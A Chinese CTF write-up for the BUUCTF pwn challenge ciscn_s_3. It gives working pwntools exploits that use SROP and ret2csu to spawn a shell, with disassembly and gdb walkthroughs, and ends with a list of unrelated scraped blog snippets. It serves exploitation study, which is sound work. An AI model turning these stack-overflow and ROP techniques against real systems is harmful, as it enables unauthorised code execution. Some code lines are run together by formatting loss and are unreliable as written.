buuctf-ciscn_s_3

一、srop

参考文章-博客园-wudiiv11(作者)-BUUCTF-ciscn_2019_s_3

参考文章-博客园-z2yh(作者)-Srop 原理与利用方法



vlun函数中没有分配栈帧(指rsp没有增长,也没有压入父函数的rbp,这也导致之后的构造payload的时候不需要填充rbp的那8个字节)



首先看中间这一栏,要找binsh的地址,即写入参数的地址,在read函数后打断点,(此时最上面一行rsp=rbp的这一行时写入地址+0x10的位置),在此时stack中找到一个栈上的地址,减去offset =该地址 -(rsp-0x10),就是binsh addr

接下来验证

再看右侧这一栏,打印出来binsh addr,在最后测可以看到输出结果,再在中间遮拦使用x/s命令查看该地址的内容,验证确实为索要得到的内容

from pwn import *

from LibcSearcher import *

context(os = 'linux', arch = 'amd64', log_level = 'debug')

ifRemote = 0

if ifRemote:io = remote("node4.buuoj.cn",26390)

else:io = process("./ciscn_s_3")

popRdiRet = 0x4005a3

syscall_addr = 0x400501

setRax = 0x4004da

main = 0x4004ED

mainWithoutStackSet = 0x4004f1def debug():gdb.attach(io)pause()

payload = b'/bin/sh\x00'+b'a'*(0x8) +p64(main)

io.send(payload)print(io.recv(len(payload)+8))

binsh_addr = u64(io.recv(8)) -0x148

print(hex(binsh_addr))

# debug()

# payload = b'shsh\x00'+b'b'*(0x8+8)

# io.sendline(payload)

# print(io.recvall())frame = SigreturnFrame()

frame.rax = 59

frame.rdi = binsh_addr

frame.rsi = 0

frame.rdx = 0

frame.rip = syscall_addr

payload = b'a'*(0x10+8)+p64(setRax)+p64(syscall_addr)+str(frame)

io.sendline(payload)

io.interactive()

结果本地可以打通

远程打不通

使用以下命令,修改文件的libc

如何使用patchelf修改文件libc参见:

这篇文章的相应段落

patchelf --set-interpreter ~/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/ld-2.27.so ./ciscn_s_3

patchelf --replace-needed libc.so.6 /home/iront/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so ./ciscn_s_3



(ps:有个奇怪的地方是:rsp的位置好像不在预期的地方,这里没有进行深入的探究)

找到写入的binsh的位置,

发现先此时偏移量变为了0x118

修改后的exp,其实只把0x148改成了0x118

二、ret2csu

参考博文:CSDN-西杭(作者)-中级ROP之ret2csu

__libc_csu_init函数:

.text:00000000004011B0 ; void _libc_csu_init(void)

.text:00000000004011B0 public __libc_csu_init

.text:00000000004011B0 __libc_csu_init proc near ; DATA XREF: _start+16↑o

.text:00000000004011B0 ; __unwind {

.text:00000000004011B0 push r15

.text:00000000004011B2 mov r15, rdx

.text:00000000004011B5 push r14

.text:00000000004011B7 mov r14, rsi

.text:00000000004011BA push r13

.text:00000000004011BC mov r13d, edi

.text:00000000004011BF push r12

.text:00000000004011C1 lea r12, __frame_dummy_init_array_entry

.text:00000000004011C8 push rbp

.text:00000000004011C9 lea rbp, __do_global_dtors_aux_fini_array_entry

.text:00000000004011D0 push rbx

.text:00000000004011D1 sub rbp, r12

.text:00000000004011D4 sub rsp, 8

.text:00000000004011D8 call _init_proc

.text:00000000004011DD sar rbp, 3

.text:00000000004011E1 jz short loc_4011FE

.text:00000000004011E3 xor ebx, ebx

.text:00000000004011E5 nop dword ptr [rax]

.text:00000000004011E8

.text:00000000004011E8 loc_4011E8: ; CODE XREF: __libc_csu_init+4C↓j

.text:00000000004011E8 mov rdx, r15

.text:00000000004011EB mov rsi, r14

.text:00000000004011EE mov edi, r13d

.text:00000000004011F1 call qword ptr [r12+rbx*8]

.text:00000000004011F5 add rbx, 1

.text:00000000004011F9 cmp rbp, rbx

.text:00000000004011FC jnz short loc_4011E8

.text:00000000004011FE

.text:00000000004011FE loc_4011FE: ; CODE XREF: __libc_csu_init+31↑j

.text:00000000004011FE add rsp, 8

.text:0000000000401202 pop rbx

.text:0000000000401203 pop rbp

.text:0000000000401204 pop r12

.text:0000000000401206 pop r13

.text:0000000000401208 pop r14

.text:000000000040120A pop r15

.text:000000000040120C retn

.text:000000000040120C ; } // starts at 4011B0

.text:000000000040120C __libc_csu_init endpgadgets1:

.text:00000000004011FE loc_4011FE: ; CODE XREF: __libc_csu_init+31↑j

.text:00000000004011FE add rsp, 8

.text:0000000000401202 pop rbx

.text:0000000000401203 pop rbp

.text:0000000000401204 pop r12

.text:0000000000401206 pop r13

.text:0000000000401208 pop r14

.text:000000000040120A pop r15

.text:000000000040120C retn

.text:000000000040120C ; } // starts at 4011B0gadgets2

.text:00000000004011E8 loc_4011E8: ; CODE XREF: __libc_csu_init+4C↓j

.text:00000000004011E8 mov rdx, r15

.text:00000000004011EB mov rsi, r14

.text:00000000004011EE mov edi, r13d

.text:00000000004011F1 call qword ptr [r12+rbx*8]

.text:00000000004011F5 add rbx, 1

.text:00000000004011F9 cmp rbp, rbx

.text:00000000004011FC jnz short loc_4011E8gadgets2

通用payload

payload = b'a'*(0x10) +p64(main)

io.send(payload)

print(io.recv(len(payload)+8))





binsh_addr = u64(io.recv(8)) -0x118

print(hex(binsh_addr))# rdx = r15;rsi = r14;rdi(edi) = r13;r12=存放需要调用的函数地址的地址

setRaxForExecv = 0x4004e2

# 有些exp中用的是0x40059A,就是一个add esp 8的区别,那么相应的就在构造payload的时候少填充一个8字节,下面涉及到再说

first_csu = 0x400596

second_csu = 0x400580

def ret_csu():#构造栈溢出点的paddingpayload = '/bin/sh\x00' + p64(setRaxForExecv)# 下面这行填充的p64(0)就是为了填充add rsp, 8#first_csu为gadgets1的地址payload += p64(first_csu) + p64(0)#使得gadgets2中的while循环能够退出不至于死循环payload += p64(0) + p64(1) # rbx=0, rbp=1 # 这里是用作gadget2中的call指令,call [r12+rbx*8]# 由于rbx设置为0,所以r12的地址处应存放一个gadget的地址# 这里设置r12的值为 binsh_addr + 8,binsh_addr+8处存放将rax设置为execv系统调用号的gadgetpayload += p64(binsh_addr+8) # r12 = #三个参数的寄存器payload += p64(0)*3 # r13 r14 r15# gadgets2的地址payload += p64(second_csu)#gadgets2结束后再次执行gadgets1中的内容,会pop出的6个栈的内容+到寄存器1个add esp+8所以paddding的内容为7*8长度payload += p64(0)*7#函数最后的返回地址payload += p64(popRdiRet) + p64(binsh_addr)payload+= p64(syscall_addr)return payload





ret2csu动态调试

从动态调试角度,解释上述脚本构造原因

在这里设下断点开始调试

程序停在这里(ps,我wsl这台机器里需要在输入命令的界面(非gdb界面)按下两次回车才能开始在gdb中继续调试程序)



一路ni到ret指令,程序执行流被劫持到csu_init函数的gadget1位置

这里执行一次add rsp ,8,将栈抬高了8字节,用p64(0)填充上,然后为rbp,rbx赋值,分别为1,0(原因之后遇到了相关判断再分析)

接下来pop r12,r12是用于接下来的call指令的,

在接下来连续三个pop r13,r14,r15,分别对应rdx,rsi,rdi的值,都赋值为0即可,(execve的第2、3个参数分别为rsi、rdx,均需要为0),所以此处对应p64(0)*3





继续ni到gadget1的ret

此时执行了call指令,执行为rax赋值的操作

执行完rax赋值之后,回到gadgets2中,

此时进行cmp比较rbx,rbp+1,如果不相等则回到循环,这也是为什么payload中设置rbp = 1,rbx = 0





在接下来程序执行一个rsp + 8和6个pop

所以payload中填充p64(0)*7

再接着就继续执行到pop rdi和syscall了

相关文章:

buuctf-ciscn_s_3

一、srop 参考文章-博客园-wudiiv11(作者)-BUUCTF-ciscn_2019_s_3 参考文章-博客园-z2yh(作者)-Srop 原理与利用方法 vlun函数中没有分配栈帧(指rsp没有增长,也没有压入父函数的rbp,这也导致…...

3D模型格式转换工具HOOPS Exchange协助Epic Games实现CAD数据轻松导入虚幻引擎

一、面临的挑战 Epic Games最为人所知的身份可能是广受欢迎的在线视频游戏Fortnite的开发商,但它也是虚幻引擎背后的团队,虚幻引擎是一种实时3D创作工具,为世界领先的游戏提供动力,并且也被电影电视、建筑、汽车、制造、模拟等领…...

Linux- inode vnode

什么是inode inode 是 UNIX 和 UNIX-like 操作系统中的一个关键概念。它代表了文件系统中文件或目录的元数据。每个文件和目录在文件系统中都有一个与之关联的 inode。这个数据结构存储了关于文件的所有信息,除了其名称和实际数据之外。 以下是 inode 中通常包含的…...

不来看看?通过Python实现贪吃蛇小游戏

🏅我是默,一个在CSDN分享笔记的博主。📚📚 🌟在这里,我要推荐给大家我的专栏《Python》。🎯🎯 🚀无论你是编程小白,还是有一定基础的程序员,这个专…...

C# linq初探 使用linq查询数组中元素

使用linq进行数组查询 输出数组中全部的偶数并升序输出结果 写法1: int[] numbers { 5, 10, 8, 3, 6, 12 }; //查询的数组var numqurey from num in numberswhere num % 2 0 //按照条件过滤orderby numselect num;foreach (var num in numqurey){Console.Writ…...

使用线程池进行任务处理

线程池 线程池:一种线程使用模式。线程过多会带来调度开销,进而影响缓存局部性和整体性能。而线程池维护着多个线程,等待着监督管理者分配可并发执行的任务。这避免了在处理短时间任务时创建与销毁线程的代价。线程池不仅能够保证内核的充分…...

ES6之Map和Set有什么不同?

一、Map 1.定义 Map是ES6提供的一种新的数据结构,它是键值对的集合,类似于对象,但是键的范围不限于字符串,各种类型的值都可以当做键。 Object结构是“字符串-值”的对应,Map结构则是“值-值”的对应 2.代码示例 M…...

Java中的集合

Java中的集合分为单列集合和双列集合,单列集合顶级接口为Collection,双列集合顶级接口为Map。 Collection 的子接口有两个:List和Set。 List 接口的特点:元素可重复,有序(存取顺序)。 List 接…...

9.4.2servlet基础2

一.SmartTomcat 1.第一次使用需要进行配置. 二.异常处理 1.404:浏览器访问的资源,在服务器上不存在. a.检查请求的路径和服务器配置的是否一致(大小写,空格,标点符号). b. 确认webapp是否被正确加载(检查web.xml没有/目录错误/内容错误/名字拼写错误)(多多关注日志信息). 2…...



嵌入式学习 - 用电控制电

目录 前言: 1、继电器 2、二极管 3、三极管 3.1 特殊的三极管-mos管 3.2 npn类型三极管 3.3 pnp类型三极管 3.4 三极管的放大特性 3.5 mos管和三极管的区别 前言: 计算机的工作的核心原理:用电去控制电。 所有的电子元件都有数据手册…...

QCA组态如何科学命名?

前言 (一)文献来源 文献来源:[1]Furnari S, Crilly D, Misangyi V F, et al. Capturing causal complexity: Heuristics for configurational theorizing[J]. Academy of Management Review, 2021, 46(4): 778-799. (二ÿ…...

外贸行业中常用的邮箱推荐

随着全球贸易的不断发展,外贸行业越来越重要。在这个过程中,电子邮件作为一种重要的沟通工具,扮演着关键的角色。然而,对于许多外贸从业者来说,选择合适的邮箱服务并不容易。本文将探讨外贸邮箱和普通邮箱的区别&#…...

高性能实践

1、认识性能 从用户体验来看,性能就是响应时间短; 从开发角度来看,性能主要是执行效率高。 性能主要表现形式如下: (1)响应时间,AVG、MAX、MIN、TP95、TP99 (2)吞吐…...

说说hashCode() 和 equals() 之间的关系?

每天一道面试题,陪你突击金九银十! 上一篇关于介绍Object类下的几种方法时面试题时,提到equals()和hashCode()方法可能引出关于“hashCode() 和 equals() 之间的关系?”的面试题,本篇来解析一下这道基础面试题。 先祭一…...

算法通关村-----图的基本算法

图的实现方式 邻接矩阵 定义 邻接矩阵是一个二维数组,其中的元素表示图中节点之间的关系。通常,如果节点 i 与节点 j 之间有边(无向图)或者从节点 i 到节点 j 有边(有向图),则矩阵中的元素值…...

基于随机森林+小型智能健康推荐助手(心脏病+慢性肾病健康预测+药物推荐)——机器学习算法应用(含Python工程源码)+数据集(二)

目录 前言总体设计运行环境Python环境依赖库 模块实现1. 疾病预测2. 药物推荐1)数据预处理2)模型训练及应用3)模型应用 其它相关博客工程源代码下载其它资料下载 前言 本项目基于Kaggle上公开的数据集,旨在对心脏病和慢性肾病进行…...

stm32学习-芯片系列/选型

【03】STM32HAL库开发-初识STM32 | STM概念、芯片分类、命名规则、选型 | STM32原理图设计、看数据手册、最小系统的组成 、STM32IO分配_小浪宝宝的博客-CSDN博客 STM32:ST是意法半导体,M是MCU/MPU,32是32位。 ST累计推出了:…...

LeetCode //C - 200. Number of Islands

200. Number of Islands Given an m x n 2D binary grid grid which represents a map of *‘1’*s (land) and *‘0’*s (water), return the number of islands. An island is surrounded by water and is formed by connecting adjacent lands horizontally or vertically…...

使用Python构建强大的网络爬虫

介绍 网络爬虫是从网站收集数据的强大技术,而Python是这项任务中最流行的语言之一。然而,构建一个强大的网络爬虫不仅仅涉及到获取网页并解析其HTML。在本文中,我们将为您介绍创建一个网络爬虫的过程,这个爬虫不仅可以获取和保存网…...

图像处理之《基于语义对象轮廓自动生成的生成隐写术》论文精读

一、相关知识 首先我们需要了解传统隐写和生成式隐写的基本过程和区别。传统隐写需要选定一幅封面图像,然后使用某种隐写算法比如LSB、PVD、DCT等对像素进行修改将秘密嵌入到封面图像中得到含密图像,通过信道传输后再利用算法的逆过程提出秘密信息。而生…...

蓝桥杯 2024 15届国赛 A组 儿童节快乐

P10576 [蓝桥杯 2024 国 A] 儿童节快乐 题目描述 五彩斑斓的气球在蓝天下悠然飘荡,轻快的音乐在耳边持续回荡,小朋友们手牵着手一同畅快欢笑。在这样一片安乐祥和的氛围下,六一来了。 今天是六一儿童节,小蓝老师为了让大家在节…...

P3 QT项目----记事本(3.8)

3.8 记事本项目总结 项目源码 1.main.cpp #include "widget.h" #include <QApplication> int main(int argc, char *argv[]) {QApplication a(argc, argv);Widget w;w.show();return a.exec(); } 2.widget.cpp #include "widget.h" #include &q…...

Rust 异步编程

Rust 异步编程 引言 Rust 是一种系统编程语言,以其高性能、安全性以及零成本抽象而著称。在多核处理器成为主流的今天,异步编程成为了一种提高应用性能、优化资源利用的有效手段。本文将深入探讨 Rust 异步编程的核心概念、常用库以及最佳实践。 异步编程基础 什么是异步…...

《基于Apache Flink的流处理》笔记

思维导图 1-3 章 4-7章 8-11 章 参考资料 源码: https://github.com/streaming-with-flink 博客 https://flink.apache.org/bloghttps://www.ververica.com/blog 聚会及会议 https://flink-forward.orghttps://www.meetup.com/topics/apache-flink https://n…...



html css js网页制作成品——HTML+CSS榴莲商城网页设计(4页)附源码

目录 一、👨🎓网站题目 二、✍️网站描述 三、📚网站介绍 四、🌐网站效果 五、🪓 代码实现 🧱HTML 六、🥇 如何让学习不再盲目 七、🎁更多干货 一、👨…...

安宝特方案丨船舶智造的“AR+AI+作业标准化管理解决方案”(装配)

船舶制造装配管理现状:装配工作依赖人工经验,装配工人凭借长期实践积累的操作技巧完成零部件组装。企业通常制定了装配作业指导书,但在实际执行中,工人对指导书的理解和遵循程度参差不齐。 船舶装配过程中的挑战与需求 挑战 (1…...

MySQL 知识小结(一)

一、my.cnf配置详解 我们知道安装MySQL有两种方式来安装咱们的MySQL数据库,分别是二进制安装编译数据库或者使用三方yum来进行安装,第三方yum的安装相对于二进制压缩包的安装更快捷,但是文件存放起来数据比较冗余,用二进制能够更好管理咱们M…...

